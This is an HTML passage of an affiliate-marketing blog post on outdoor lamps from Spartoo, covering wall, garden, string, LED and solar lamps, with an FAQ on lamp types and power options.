ez-toc-heading-6" href="#1_Wall_lamp" >1. Wall lamp</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#2_Garden_lighting" >2. Garden lighting</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#3_Chain_of_lights" >3. Chain of lights</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#4_LED_light" >4. LED light</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#5_Solar_lamp" >5. Solar lamp</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#Conclusion" >Conclusion</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#FAQs" >FAQ’s</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="The_importance_of_outdoor_lamps"></span><span style="font-weight: 400;">The importance of outdoor lamps</span><span class="ez-toc-section-end"></span></h2>
<ol>
<li style="font-weight: 400;" aria-level="1">
<h3><span class="ez-toc-section" id="Enhancing_Safety_and_Security"></span><span style="font-weight: 400;">Enhancing Safety and Security:</span><span class="ez-toc-section-end"></span></h3>
</li>
</ol>
<p><a href="https://neo.neonpolice.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0yNTIzNSZpZD02MDgwOTMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1uZW9ucG9saWNlLmNvbQ==" target="_blank"><span style="font-weight: 400;">Outdoor lamps provide</span></a><span style="font-weight: 400;"> essential illumination, ensuring safety and security in outdoor areas. By illuminating pathways, stairs, and entryways, they reduce the risk of accidents and deter potential intruders.</span></p>
<ol>
<li style="font-weight: 400;" aria-level="1">
<h3><span class="ez-toc-section" id="Extending_Outdoor_Living_Hours"></span><span style="font-weight: 400;">Extending Outdoor Living Hours:</span><span class="ez-toc-section-end"></span></h3>
</li>
</ol>
<p><span style="font-weight: 400;">With outdoor lamps, you can extend the usability of your outdoor spaces well into the night. Whether you&#8217;re hosting a dinner party or simply enjoying a quiet evening outdoors, these lamps create a warm and welcoming atmosphere.</span></p>
<ol>
<li style="font-weight: 400;" aria-level="1">
<h3><span class="ez-toc-section" id="Accentuating_Landscaping_Features"></span><span style="font-weight: 400;">Accentuating Landscaping Features:</span><span class="ez-toc-section-end"></span></h3>
</li>
</ol>
<p><a href="https://neo.neonpolice.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0yNTIzNSZpZD02MDgwOTMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1uZW9ucG9saWNlLmNvbQ==" target="_blank"><span style="font-weight: 400;">Outdoor lamps can be used</span></a><span style="font-weight: 400;"> strategically to highlight the beauty of your landscaping. By casting light on trees, plants, and architectural elements, they add depth and visual interest to your outdoor environment.</span></p>
<h2><span class="ez-toc-section" id="The_following_is_a_list_of_the_Best_Outdoor_Lamps_from_Spartoo_that_you_shouldnt_miss"></span><span style="font-weight: 400;">The following is a list of the Best Outdoor Lamps from Spartoo that you shouldn&#8217;t miss:</span><span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="1_Wall_lamp"></span><span style="font-weight: 400;">1. Wall lamp</span><span class="ez-toc-section-end"></span></h3>
<div id="attachment_13434" style="width: 910px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-13434" class="size-full wp-image-13434" src="https://neonpolice.com/wp-content/uploads/2023/06/Wall-lamp.webp" alt="Wall lamp | neonpolice " width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2023/06/Wall-lamp.webp 900w, https://neonpolice.com/wp-content/uploads/2023/06/Wall-lamp-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2023/06/Wall-lamp-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2023/06/Wall-lamp-18x10.webp 18w, https://neonpolice.com/wp-content/uploads/2023/06/Wall-lamp-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2023/06/Wall-lamp-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-13434" class="wp-caption-text">Wall lamp | neonpolice</p></div>
<p><a href="https://neo.neonpolice.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0yNTIzNSZpZD02MDgwOTMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1uZW9ucG9saWNlLmNvbQ==" target="_blank"><span style="font-weight: 400;">Outdoor wall lamps</span></a><span style="font-weight: 400;"> offer a diverse range of designs and styles, ensuring that there is a suitable option for every outdoor space. From sleek and modern fixtures to vintage and ornate designs, these lamps can complement any architectural style, be it traditional, contemporary, or eclectic. </span></p>
<p><span style="font-weight: 400;">The incorporation of <a href="https://en.wikipedia.org/wiki/Outdoor" target="_blank" rel="noopener">outdoor</a> wall lamps not only adds charm and character but also contributes to the overall visual appeal of the outdoor area. Whether used individually or in multiples, these lamps create a welcoming atmosphere and visually enhance the outdoor environment.</span></p>
<p><span style="font-weight: 400;">One notable aspect of outdoor wall lamps is their versatility. They can be utilized in various outdoor settings, such as patios, porches, gardens, and walkways, to provide illumination and improve functionality. Their placement on exterior walls allows for efficient use of space and effective lighting distribution. </span></p>
<h3><span class="ez-toc-section" id="2_Garden_lighting"></span><span style="font-weight: 400;">2. Garden lighting</span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Lighting up your garden for more than just looks is a crucial part of keeping your property safe and secure. Outdoor lamps strategically placed along pathways and staircases provide visibility, preventing accidents due to tripping or falling. </span></p>
<p><span style="font-weight: 400;">Well-lit gardens give residents a greater sense of safety and dissuade would-be attackers by making it harder for them to hide. </span><a href="https://neo.neonpolice.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0yNTIzNSZpZD02MDgwOTMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1uZW9ucG9saWNlLmNvbQ==" target="_blank"><span style="font-weight: 400;">Motion-sensor outdoor lamps</span></a><span style="font-weight: 400;"> further amplify security measures by automatically illuminating dark areas when triggered.</span></p>
<p><span style="font-weight: 400;">Outdoor lamps act as artistic tools that help accentuate the beauty of garden features. By strategically positioning lights, one can draw attention to specific areas, such as a beautifully blooming flower bed, a unique sculpture, or an architectural focal point. Directional outdoor lamps can be used to create dramatic effects by casting intriguing shadows or emphasizing textures.</span></p>
<h3><span class="ez-toc-section" id="3_Chain_of_lights"></span><span style="font-weight: 400;">3. Chain of lights</span><span class="ez-toc-section-end"></span></h3>
<div id="attachment_13436" style="width: 910px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-13436" class="size-full wp-image-13436" src="https://neonpolice.com/wp-content/uploads/2023/06/Chain-of-lights.webp" alt="Chain of lights | neonpolice " width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2023/06/Chain-of-lights.webp 900w, https://neonpolice.com/wp-content/uploads/2023/06/Chain-of-lights-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2023/06/Chain-of-lights-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2023/06/Chain-of-lights-18x10.webp 18w, https://neonpolice.com/wp-content/uploads/2023/06/Chain-of-lights-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2023/06/Chain-of-lights-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-13436" class="wp-caption-text">Chain of lights | neonpolice</p></div>
<p><span style="font-weight: 400;">Outdoor lighting serves numerous purposes, extending beyond mere illumination. It creates a welcoming atmosphere, highlights architectural features, ensures safety and security, and extends the usability of outdoor areas during the evening hours. </span></p>
<p><span style="font-weight: 400;">Properly designed and </span><a href="https://neo.neonpolice.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0yNTIzNSZpZD02MDgwOTMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1uZW9ucG9saWNlLmNvbQ==" target="_blank"><span style="font-weight: 400;">strategically placed outdoor lamps</span></a><span style="font-weight: 400;"> contribute to the overall aesthetic appeal of a space, enhancing its beauty and charm. Moreover, outdoor lighting allows people to enjoy their outdoor areas, whether it&#8217;s a cozy backyard, a public park, or a commercial space, long after the sun has set.</span></p>
<h3><span class="ez-toc-section" id="4_LED_light"></span><span style="font-weight: 400;">4. LED light</span><span class="ez-toc-section-end"></span></h3>
<p><a href="https://neo.neonpolice.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0yNTIzNSZpZD02MDgwOTMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1uZW9ucG9saWNlLmNvbQ==" target="_blank"><span style="font-weight: 400;">LED lights are solid-state</span></a><span style="font-weight: 400;"> lighting devices that produce light when an electric current passes through a semiconductor material. Unlike traditional incandescent or fluorescent bulbs, LED lights do not rely on a filament or gas to generate illumination, making them highly efficient and long-lasting. LED lights convert electricity into light with minimal heat loss, resulting in reduced energy consumption and extended lifespan.</span></p>
<p><span style="font-weight: 400;">One of the most significant advantages of LED lights, especially for outdoor lamps, is their exceptional energy efficiency. LED lights consume significantly less energy than conventional lighting technologies, such as incandescent bulbs. </span></p>
<p><span style="font-weight: 400;">They convert a higher percentage of electrical energy into visible light, minimizing energy waste in the form of heat. As a result, LED outdoor lamps provide ample illumination while consuming less power, leading to reduced electricity bills and a lower carbon footprint.</span></p>
<h3><span class="ez-toc-section" id="5_Solar_lamp"></span><span style="font-weight: 400;">5. Solar lamp</span><span class="ez-toc-section-end"></span></h3>
<div id="attachment_13438" style="width: 910px" class="wp-caption alignnone"><img decoding="async" aria-describedby="caption-attachment-13438" class="size-full wp-image-13438" src="https://neonpolice.com/wp-content/uploads/2023/06/Solar-lamp.webp" alt="Solar lamp | neonppolice " width="900" height="500" srcset="https://neonpolice.com/wp-content/uploads/2023/06/Solar-lamp.webp 900w, https://neonpolice.com/wp-content/uploads/2023/06/Solar-lamp-300x167.webp 300w, https://neonpolice.com/wp-content/uploads/2023/06/Solar-lamp-768x427.webp 768w, https://neonpolice.com/wp-content/uploads/2023/06/Solar-lamp-18x10.webp 18w, https://neonpolice.com/wp-content/uploads/2023/06/Solar-lamp-585x325.webp 585w, https://neonpolice.com/wp-content/uploads/2023/06/Solar-lamp-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-13438" class="wp-caption-text">Solar lamp | neonppolice</p></div>
<p><a href="https://neo.neonpolice.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0yNTIzNSZpZD02MDgwOTMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1uZW9ucG9saWNlLmNvbQ==" target="_blank"><span style="font-weight: 400;">Solar lamps operate solely</span></a><span style="font-weight: 400;"> on renewable energy, making them highly energy-efficient. By harnessing the sun&#8217;s rays, these lamps eliminate the need for electricity from the grid, reducing dependence on fossil fuels and minimizing carbon emissions.</span></p>
<p><span style="font-weight: 400;">Once installed, solar lamps require minimal operational costs. Since they draw energy from the sun, there are no electricity bills associated with their use. Furthermore, solar lamps have long lifespans and require little maintenance, resulting in substantial savings over time.</span></p>
<h2><span class="ez-toc-section" id="Conclusion"></span><span style="font-weight: 400;">Conclusion</span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Outdoor lamps are essential elements that enhance the beauty, safety, and functionality of your outdoor spaces. Spartoo&#8217;s extensive </span><a href="https://neo.neonpolice.com/newsign.auth?article=aHR0cHM6Ly93d3cuYXdpbjEuY29tL2F3Y2xpY2sucGhwP21pZD0yNTIzNSZpZD02MDgwOTMmY2xpY2tyZWY9X19UT0tFTl9fJmNsaWNrcmVmMj1uZW9ucG9saWNlLmNvbQ==" target="_blank"><span style="font-weight: 400;">collection of outdoor lamps</span></a><span style="font-weight: 400;"> offers a diverse range of styles, ensuring you can find the perfect lighting solution to complement your outdoor aesthetic. For more information, visit spartoo and the official website of neonpolice.</span></p>
<h2><span class="ez-toc-section" id="FAQs"></span><span style="font-weight: 400;">FAQ’s</span><span class="ez-toc-section-end"></span></h2>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What are some popular types of outdoor lamps available for outdoor lighting?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">
<p>Some popular types of outdoor lamps for outdoor lighting include:</p>
<p>Post lights: These lamps are mounted on posts and provide general illumination.</p>
<p>Wall sconces: These lamps are attached to walls and create a warm and inviting ambiance.</p>
<p>String lights: These lights are strung across outdoor spaces, such as gardens or patios, to add a decorative touch.</p>
<p>Path lights: These lamps are designed to illuminate pathways and guide people safely at night.</p>
<p>Floodlights: These high-intensity lamps provide bright and focused lighting, commonly used for security purposes.</p>
</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Can you recommend outdoor lamps that are suitable for different outdoor spaces, such as gardens, patios, or pathways?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">
<p>Gardens:</p>
<p>Solar-powered garden stake lights: These can be easily inserted into the ground to illuminate flower beds or garden paths.</p>
<p>Hanging lanterns: These can be hung from trees or pergolas to create a charming ambiance.</p>
<p>Patios:</p>
<p>Wall-mounted sconces: These provide a stylish lighting solution for patio walls.</p>
<p>String lights: These can be hung across the patio or wrapped around structures to create a cozy atmosphere.</p>
<p>Pathways:</p>
<p>Low-voltage path lights: These are specifically designed to illuminate pathways and can be spaced along the route.</p>
<p>In-ground well lights: These can be installed flush with the ground to highlight specific areas or architectural features.</p>
</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What are the different power options for outdoor lamps, such as solar-powered, battery-operated, or wired options?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">
<p>The different power options for outdoor lamps include:</p>
<p>Solar-powered: These lamps have built-in solar panels that charge during the day and use stored energy to illuminate at night. They are eco-friendly and require no wiring or batteries.</p>
<p>Battery-operated: These lamps are powered by replaceable or rechargeable batteries. They offer flexibility in terms of placement but require periodic battery replacement or recharging.</p>
<p>Wired options: These lamps are connected directly to a power source through wiring. They provide a constant and reliable power supply but require installation and wiring expertise.</p>
</div></div></div>
<div class="penci-ilrltpost-beaf">                    <div class="penci-ilrelated-posts pcilrt-list pcilrt-none pcilrt-col-2">
						                            <div class="pcilrp-heading pcilrph-align-left">
                                <span>You Might Also Like</span></div>
						                        <ul class="pcilrp-content">
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/king-size-memory-foam-mattresses/">Premium King Size Memory Foam Mattresses For Peaceful Nights</a>
									                                </li>
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/womens-shoes/">Women&#8217;s Shoes: Step Into Style, Comfort, And Confidence</a>
									                                </li>
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/shelving-cabinets/">Transform Your Space With High-Quality Shelving Cabinets From HBM Machines</a>
									                                </li>
							                                <li class="pcilrp-item pcilrp-item-list">
									                                        <a href="https://neonpolice.com/zanussi-gas-hob/">Cook In Style: Zanussi Gas Hob For Modern Kitchens</a>
									                                </li>
							                        </ul>
                    </div>

					</div>
			
            <div class="penci-single-link-pages">
				            </div>

			        </div>
    </div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s2  tags-share-box-2_3 share-box-border-bot social-align-default post-share">
		<span class="penci-social-share-text"><i class="penciicon-sharing"></i>Share</span>		
						                    <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="13432" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/outdoor-lamps/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Illuminating%20The%20Outdoors%3A%20Enhance%20Your%20Outdoor%20Spaces%20With%20Outdoor%20Lamps%20-%20https://neonpolice.com/outdoor-lamps/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Foutdoor-lamps%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2023%2F06%2Foutdoor-lamps.webp&description=Illuminating+The+Outdoors%3A+Enhance+Your+Outdoor+Spaces+With+Outdoor+Lamps"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Illuminating%20The%20Outdoors%3A%20Enhance%20Your%20Outdoor%20Spaces%20With%20Outdoor%20Lamps %0A%0A https%3A%2F%2Fneonpolice.com%2Foutdoor-lamps%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="post-share-item post-share-expand" href="#"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
	        <div class="penci-flag-rlt-popup"></div>
	
			
			
			
			
		
			
							<div class="post-pagination">
		        <div class="prev-post">
							                    <a class="penci-post-nav-thumb penci-holder-load penci-lazy"
                       href="https://neonpolice.com/garden-plant-pots/"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/06/Garden-Plant-Pots-150x150.webp">
                    </a>
							            <div class="prev-post-inner">
                <div class="prev-post-title">
                    <span>previous post</span>
                </div>
                <a href="https://neonpolice.com/garden-plant-pots/">
                    <div class="pagi-text">
                        <h5 class="prev-title">Enhance Your Garden: Find The Perfect Garden Plant Pots For Your Plants</h5>
                    </div>
                </a>
            </div>
        </div>
	
	        <div class="next-post">
							                    <a class="penci-post-nav-thumb penci-holder-load penci-lazy nav-thumb-next"
                       href="https://neonpolice.com/makeup-organiser/"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/06/makeup-organiser_11zon-150x150.webp">
                    </a>
							            <div class="next-post-inner">
                <div class="prev-post-title next-post-title">
                    <span>next post</span>
                </div>
                <a href="https://neonpolice.com/makeup-organiser/">
                    <div class="pagi-text">
                        <h5 class="next-title">Top 5 Makeup Organiser: Get Organized with The Range</h5>
                    </div>
                </a>
            </div>
        </div>
	</div>
			
			
			
		
			
			
							<div class="post-related">
	        <div class="post-title-box"><h4
                    class="post-box-title">You may also like</h4></div>
		    <div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel"
         data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2"
         data-auto="false"
         data-speed="300" data-dots="true" data-nav="false">
					                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/05/Untitled-design-2023-05-16T155616.010_11zon-585x390.jpg"
                       href="https://neonpolice.com/argos-pizza-oven/" title="Argos Pizza Oven: Turn Your Home Into A Pizza Paradise">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/argos-pizza-oven/">Argos Pizza Oven: Turn Your Home Into A Pizza Paradise</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/05/untitled-design-2023-05-23t105958349-585x390.webp"
                       href="https://neonpolice.com/purse-for-women/" title="Accessorize With Confidence: Trendy Purses For Women On The Go">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/purse-for-women/">Accessorize With Confidence: Trendy Purses For Women On The Go</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/07/kitchen-ceiling-lights-1-64bfad6fcef5e-585x390.webp"
                       href="https://neonpolice.com/kitchen-ceiling-lights/" title="Top 5 Kitchen Ceiling Lights: Illuminate Your Culinary Space with The Range">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/kitchen-ceiling-lights/">Top 5 Kitchen Ceiling Lights: Illuminate Your Culinary Space with...</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/10/Quilts-for-Bedroom-585x390.png"
                       href="https://neonpolice.com/quilts-for-bedroom/" title="Find the Best Quality Quilts for Bedroom!">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/quilts-for-bedroom/">Find the Best Quality Quilts for Bedroom!</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/09/Floating-Beds-585x390.webp"
                       href="https://neonpolice.com/floating-beds/" title="Floating Beds: Elevate Your Sleep And Style  ">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/floating-beds/">Floating Beds: Elevate Your Sleep And Style  </a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/02/best-cordless-lawn-mowers-bq-585x390.webp"
                       href="https://neonpolice.com/best-cordless-lawn-mowers/" title="Top 5 Best Cordless Lawn Mowers B&#038;Q">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/best-cordless-lawn-mowers/">Top 5 Best Cordless Lawn Mowers B&#038;Q</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/06/Untitled-design-2023-06-26T170807.342_11zon-585x390.webp"
                       href="https://neonpolice.com/best-outdoor-heater/" title="Stay Warm Outdoors: Best Outdoor Heater Options For Every Space">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/best-outdoor-heater/">Stay Warm Outdoors: Best Outdoor Heater Options For Every Space</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/06/Untitled-design-2023-06-26T181133.247_11zon-585x390.webp"
                       href="https://neonpolice.com/carpet-steam-cleaners/" title="The Best Carpet Steam Cleaners: Eco-Friendly And Sustainable">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/carpet-steam-cleaners/">The Best Carpet Steam Cleaners: Eco-Friendly And Sustainable</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/08/Rugs-For-Bedroom-585x390.webp"
                       href="https://neonpolice.com/rugs-for-bedroom/" title="Handcrafted Rugs For Bedroom Enhancing A Chic And Comforting Style">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/rugs-for-bedroom/">Handcrafted Rugs For Bedroom Enhancing A Chic And Comforting Style</a>
                        </h3>
						                </div>
			                <div class="item-related">
										                    <a class="related-thumb penci-image-holder penci-lazy"
                       data-bgset="https://neonpolice.com/wp-content/uploads/2023/05/untitled-design-2023-05-25t142146632-585x390.webp"
                       href="https://neonpolice.com/kitchen-appliances/" title="Revolutionize Your Kitchen: A Range Of Kitchen Appliances">
													                        </a>
						                        <h3>
                            <a href="https://neonpolice.com/kitchen-appliances/">Revolutionize Your Kitchen: A Range Of Kitchen Appliances</a>
                        </h3>
						                </div>
			</div></div>			
			
		
			
			
			
							<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
	</div> <!-- end comments div -->
			
		
	        <div class="penci-flag-rlt-popup"></div>
</article>
					                </div>
            </div>
			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-15 pcalign-left pcsb-boxed-widget pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="block-18" class="widget widget_block"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Advertisements</span></h3><div class="wp-widget-group__inner-blocks">
<a href="https://prf.hn/click/camref:1100lryZd/creativeref:1110l5293" rel="sponsored"><img decoding="async" src="https://creative.prf.hn/source/camref:1100lryZd/creativeref:1110l5293" width="1200" height="1201" border="0"/></a>

<a href="https://prf.hn/click/camref:1100lryZd/creativeref:1011l159463" rel="sponsored"><img decoding="async" src="https://creative.prf.hn/source/camref:1100lryZd/creativeref:1011l159463" width="1080" height="1080" border="0"/></a>

<a href="https://go.fiverr.com/visit/?bta=266899&nci=17044" Target="_Top"><img decoding="async" border="0" src="https://fiverr.ck-cdn.com/tn/serve/?cid=42779192" width="601" height="501"></a>

<div style="text-align: center;"><a href="https://click.linksynergy.com/fs-bin/click?id=Y7aipuPuNC0&offerid=1122500.6&subid=0&type=4"><IMG border="0" alt="Samsung" src="https://ad.linksynergy.com/fs-bin/show?id=Y7aipuPuNC0&bids=1122500.6&subid=0&type=4&gridnum=13"></a></div>

<div style="text-align: center;">
    <a rel="sponsored" href="https://temuaffiliateprogram.pxf.io/c/3280211/1580294/18350?subId1=5jygkl&sharedid=https%3A%2F%2Fneonpolice.com%2F&u=https%3A%2F%2Fwww.temu.com%2F" target="_blank"><br>
        <img decoding="async" src="https://neonpolice.com/wp-content/uploads/2025/02/Square_-200x200-pixels.png" border="0"><br>
    </a><br>
</div>

<div style="text-align: center;">
    <!-- START ADVERTISER: Travis Perkins from awin.com --><br>
    <a rel="sponsored" href="https://www.awin1.com/cread.php?s=3589672&amp;v=16300&amp;q=361603&amp;r=608093" target="_blank"><br>
        <img decoding="async" src="https://www.awin1.com/cshow.php?s=3589672&amp;v=16300&amp;q=361603&amp;r=608093" border="0"><br>
    </a><br>
    <!-- END ADVERTISER: Travis Perkins from awin.com -->
</div>

<div style="text-align: center;">
    <!-- START ADVERTISER: Damart from awin.com --><br>
    <a target="_blank" rel="sponsored" href="https://www.awin1.com/cread.php?s=3402505&amp;v=5473&amp;q=388338&amp;r=608093"><br>
        <img decoding="async" src="https://www.awin1.com/cshow.php?s=3402505&amp;v=5473&amp;q=388338&amp;r=608093" border="0" style="margin-bottom: 20px;"><br>
    </a><br>
    <!-- END ADVERTISER: Damart from awin.com -->
</div>

<p style="text-align: center;"><a href="https://www.agoda.com/partners/partnersearch.aspx?cid=1912285&amp;pcs=11" target="_blank"><br>
<img decoding="async" src="https://neonpolice.com/wp-content/uploads/2023/10/Screenshot-2023-10-26-165741.png" style="margin-bottom: 20px;"></a></p>

<p style="text-align: center;"><a href="https://www.pntrac.com/t/4-479299-289997-148048" rel="sponsored" target="_blank"><img decoding="async" src="https://www.pntrac.com/b/4-479299-289997-148048" border="0" width="1042" height="1042" title="DTLR Logo" alt="DTLR Logo"></a></p>

<p style="text-align: center;"><a href="https://tescomobile.pxf.io/c/2938443/1453250/16624" target="_blank" id="1453250"><img decoding="async" src="//a.impactradius-go.com/display-ad/16624-1453250" border="0" alt="" width="7260" height="3753"></a><img decoding="async" height="0" width="0" src="https://imp.pxf.io/i/2938443/1453250/16624" style="position:absolute;visibility:hidden;" border="0"></p>

<p style="text-align: center;"><a target="_blank" href="https://squarespace.syuh.net/c/2938443/1940227/9084" id="1940227"><img decoding="async" src="//a.impactradius-go.com/display-ad/9084-1940227" border="0" alt="" width="160" height="600"></a><img decoding="async" height="0" width="0" src="https://imp.pxf.io/i/2938443/1940227/9084" style="position:absolute;visibility:hidden;" border="0"></p>
</div></aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">    <div style="text-align: center">

    <a target="_blank" 
	 href="https://partners.hostgator.com/c/2938443/343218/3094" target="_blank" id="343218"><img decoding="async" src="//a.impactradius-go.com/display-ad/3094-343218" border="0" alt="" width="160" height="587"/></a><img decoding="async" height="0" width="0" src="https://partners.hostgator.com/i/2938443/343218/3094" style="position:absolute;visibility:hidden;" border="0" /></a>
</div></div></div></div></div>
</aside><aside id="block-12" class="widget widget_block widget_media_image">
